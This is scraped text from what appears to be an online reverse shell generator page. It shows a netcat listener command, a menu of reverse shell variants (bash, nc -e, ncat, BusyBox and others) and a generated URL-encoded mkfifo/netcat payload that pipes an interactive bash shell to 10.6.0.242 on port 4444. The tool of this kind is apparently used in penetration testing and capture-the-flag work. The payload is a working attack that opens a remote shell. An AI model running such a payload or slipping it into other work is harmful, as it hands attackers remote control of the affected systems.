 Reverse Shell Generator
IP & Port
IP
10.6.0.242
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-
i%202%3E%261%7Cnc%2010.6.0.242%204444%20%3E%2Ftmp%2Ff
Shell
/bin/bash
Encoding
URL Encode
Raw
Copy